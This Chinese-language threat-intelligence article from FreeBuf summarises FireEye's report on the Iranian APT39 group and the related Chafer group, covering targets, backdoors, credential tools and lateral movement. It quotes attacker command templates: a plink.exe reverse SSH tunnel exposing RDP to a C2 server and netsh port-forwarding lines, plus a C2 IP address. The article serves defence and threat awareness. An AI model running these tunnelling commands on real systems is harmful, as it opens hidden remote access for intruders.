本文由 创作,已纳入「FreeBuf原创奖励计划」,未授权禁止转载

本文由 创作,已纳入「FreeBuf原创奖励计划」,未授权禁止转载

火眼在今日汇总区分了一个名为 APT39 的伊朗 APT 组织。

其目的是为了将该组织和Chafer 组织区分开 (和朝鲜 lazarus 和 APT38 情况差不多)

这个操作是不是似曾相似,没错,就是之前火眼命名的 APT38 组织,其为著名 APT 组织 Lazarus 的分支,专业针对金融行业进行攻击。

公众号链接: APT38 组织:进行金融犯罪的朝鲜官方组织

话说既然火眼已经不是第一次汇总 APT 组织名称了,是不是我们也可以,嗯。

具体信息

组织名称:APT39

来源:伊朗国家队

目标:伊朗国内,其他中东国家或地区

活动时间:自 2014 年 11 月以来,持续行动,

活动目的:广泛窃取伊朗公民个人信息,以支持为伊朗国家优先事项提供服务的监控、跟踪或监视操作,或者可能创建额外的访问和载体以促进未来的活动。

APT39 是为了汇集其背后成员此前的活动和使用的攻击方法,其活动基本上与一个公开称为「Chafer(金龟子)」的组织保持一致。

为了不占前面排版,与 Chafer 的组织资料和 IOC 链接见文章最下面。顺便扯一句,从这个组织过去的攻击目标中,可以看到其针对多家中东航空公司进行了攻击,其目的 90% 是为了更进一步的监控一些目标人物的活动轨迹和更多的信息。

可以举一反三一下。

可能火眼是觉得该组织的公开报告的内容存在差异,下面为具体信息。

APT39 主要利用SEAWEED和CACHEMONEY后门以及POWBAT特殊变种后门。



虽然 APT39 的目标范围是全球性的,但其活动主要集中在中东地区。

APT39 优先考虑电信行业,并进一步瞄准旅游业和支持它的高科技行业的 IT 公司。

APT39 所针对的国家和行业如下图所示。

涉及电信,高科技产业, 政府,商业服务,交通,媒体与娱乐

图 APT39 所针对的国家和行业

APT39 对电信和旅游行业的关注表明,其意图针对特定个人进行监控,跟踪或监视操作,收集专有或客户数据用于商业或运营目的,以满足与国家优先事项相关的战略要求。

伊朗政府明确表明了其收集可能有利于民族国家决策的地缘政治数据的潜在意图。

因此 APT39 的主要任务是跟踪或监控感兴趣的目标,收集个人信息(包括旅行路线)以及从电信公司收集客户数据。

虽然 APT39 和 APT34(OilRig) 有一些相似之处,包括恶意软件分发方法,POWBAT 后门使用,基础设施命名和目标重叠,但火眼认为 APT39 与 APT34 不同,因为它使用了不同的 POWBAT 变体。

同样,这些组织和朝鲜类似在某种程度上会进行协同工作或共享资源。

此外,APT39 会使用各种自定义和公开可用的恶意软件和工具进行攻击。





攻击流程如下:

首先,APT39 会利用带有恶意附件 (和/或) 超链接的钓鱼电子邮件, 通常会 drop POWBAT 对目标主机进行感染。并且 APT39 会经常注册并利用伪装成合法 Web 服务的域名和与预期目标相关的组织的相关域名。

此外,该小组还定期识别并利用目标组织的存在漏洞的 Web 服务器来安装 Web shell,例如 ANTAK 和 ASPXSPY,并使用被盗的合法凭据来破坏面向外部的 Outlook Web Access(OWA)资源,从而建立立足点,提权并内网渗透。

在得到权限后,APT39 会利用 SEAWEED,CACHEMONEY 等定制后门以及 POWBAT 的独特变体来在目标环境中建立立足点。

在提权期间,除了 Windows Credential Editor 和 ProcDump 等合法工具外,还可以观察到其使用免费提供的工具,如 Mimikatz 和 Ncrack。

内网渗透期间则会使用自定义脚本和免费提供的自定义工具(如端口扫描程序,BLUETORCH)进行横向移动。

APT39 通过远程桌面协议(RDP),SSH,PsExec,RemCom 和 xCmdSvc 等无数工具促进横向移动。

REDTRIP,PINKTRIP 和 BLUETRIP 等自定义工具也被用于在受感染主机之间创建 SOCKS5 代理。

除了使用 RDP 进行横向移动外,APT39 还使用此协议来维护受害环境中的持久性。为了完成其使命,APT39 通常使用 WinRAR 或 7-Zip 等压缩工具压缩被盗数据并进行回传。

下图为具体汇总信息。

值得一提的是,APT39 会重新打包 Mimikatz 从而绕过目标机器上的杀软检测。

APT39 对电信和旅游行业的重要目标反映了其努力为了监控目标而收集关于目标和客户数据的个人信息,以便于未来更好的进行监视工作。

电信公司是有吸引力的目标,因为它们存储大量的个人和客户信息,提供对用于通信的关键基础设施的访问,并允许跨多个垂直行业访问各种潜在目标。

APT39 的目标不仅代表了其对已知目标行业的威胁,而且还延伸到这些组织的客户群,其中包括全球范围内的各种行业和个人。

以上相关链接:

可能是 chafer 之前都是针对航空公司,然后 APT39 主要是针对电信和旅游行业?因此新增一个名称?(大概)



而 APT39 这个名称不是第一次被火眼公开谈论过了,前几天火眼发出的报告<<通过 RDP 隧道绕过网络限制>>中,

火眼安全研究员 Steve 大兄弟 (@stvemillertime) 基于这个报告表示有多个组织使用了这个技术, 使用 Plink 进行 RDP 隧道建立通信。

分别为

APT34, APT35, APT39, FIN1, FIN6, FIN7, FIN8 和 triton 背后的组织

【针对工控系统的 TRITON 入侵活动由俄罗斯研究所支持】

这个 RDP 隧道 (RDP, Remote Desktop Protocol) 一文具体如下



用于隧道 RDP 会话的常用实用程序是 PuTTY Link,通常称为 Plink。

Plink 可用于使用任意源和目标端口与其他系统建立安全 shell(SSH)网络连接。

由于许多 IT 环境要么不执行协议检查,要么不阻止从其网络出站的 SSH 通信,因此 FIN8 等攻击者使用 Plink 创建加密隧道,会被允许通过受感染系统上的 RDP 端口与攻击者命令和控制进行通信(C2)服务器。

示例如下:

plink.exe <users>@<IP or domain> -pw <password> -P 22 -2 -4 -T -N -C -R 12345:127.0.0.1:3389 使用 Plink 创建 RDP 隧道成功和从攻击者 C2 服务器到受害者的成功端口转发示例图。



还可以通过端口转发进行 RDP 隧道连接

示例如下:

示例 netsh 端口转发命令:

netsh interface portproxy add v4tov4 listenport = 8001 listenaddress = <JUMP BOX IP> connectport = 3389 connectaddress = <DESTINATION IP>示例缩短的 netsh 端口转发命令:

netsh I pavl = 8001 listena = <JUMP BOX IP> connectp = 3389 c = <DESTINATION IP>使用跳板通过 RDP 进行横向移动到其他网段

RDP 协议握手情况

原文还谈及了如何基于网络和主机进行检测,有兴趣的可以看原文阅读一番。

相关链接:

此前火眼另一篇文章也提到过这类技术

<<建立远程桌面协议的基准>>



下面这幅图就非常不错,涉及点和面很广,翻译一下又是一页 PPT。

原文还对如何通过事件日志追踪 RDP 连接进行了讲解,感兴趣可以详细看一下。

相关链接

资料如下:

Chafer:

这是我之前汇总的

伊朗 Cadelle 和 Chafer 组织具有关联性,他们一直在利用后门对国内和国际目标进行有针对性的监视。

虽然这些组织主要针对位于伊朗的个人,但他们也对中东地区的航空公司和电信提供商进行攻击,可能是为了监控目标的移动和通信。

OilRig APT 组织使用的 C&C 服务器 IP 地址 83.142.230.138 与 Chafer 黑客组织使用的是一样的。同样具有关联性。

伊朗 APT 组织 Chafer 在 2017 年的攻击事件介绍

Chafer 是一个在 2015 年被赛门铁克曝光的伊朗 APT 组织,该组织在 2017 年仍然保持活跃:攻击了中东地区 9 个新的目标组织(以色列,约旦,阿拉伯联合酋长国,沙特阿拉伯和土耳其的组织)。

Chafer 袭击的目标行业主要为航空公司,飞机服务,IT 服务,软件,通讯服务,工资服务,工程建设。

该组织在最新的工具包中增加了一批恶意 Excel 宏文档,该文档打开后首先会运行 Powershell 脚本下载三个文件,这三个文件分别为窃密程序,截屏程序和一个空的可执行程序。

其中窃密程序能够窃取剪贴板的内容,截取屏幕截图,记录键盘记录以及窃取文件和用户凭证。在此之后,Powershell 脚本会陆陆续续下载新的恶意程序。

以下为 2017 年该组织涉及到的 7 种新工具:

Remcom:PsExec 的开源替代品,它是用于在其他系统上执行进程的 Microsoft Sysinternals 工具。

NSSM:Windows 服务管理器的开源替代品,可用于安装和删除服务,并在服务崩溃时重新启动服务。

自定义屏幕截图和剪贴板捕获工具。

SMB 黑客工具:与其他工具一起使用来遍历目标网络。这些工具包括 EternalBlue 漏洞(之前由 WannaCry 和 Petya 使用)。

GNU HTTPTunnel:一种可在 Linux 计算机上创建双向 HTTP 隧道的开源工具,可能允许超出限制性防火墙的通信。

UltraVNC:用于 Microsoft Windows 的开源远程管理工具。

NBTScan:用于扫描 IP 网络以获取 NetBIOS 名称信息的免费工具。

Chafer 还继续使用之前与该组织相关的工具,包括自己定制的后门 Remexi,PsExec,Mimikatz,Pwdump 和 PuTTY。

Chafer 已经使用这些工具来遍历目标网络。该组织最近采用了 NSSM 来维护持久性,并在受感染计算机上安装运行 Plink 服务。然后使用 Plink 从攻击者的服务器向受害者计算机上的 RDP 端口打开反向 SSH 会话。因此可以使用 RDP 访问受感染的计算机。

一旦建立了立足点,攻击者就可以使用 PsExec,Remcom 和 SMB 黑客工具开始内网渗透。

[1]https://www.symantec.com/blogs/threat-intelligence/chafer-latest-attacks-reveal-heightened-ambitions

[3]https://securityaffairs.co/wordpress/55145/apt/oilrig-apt-itan.html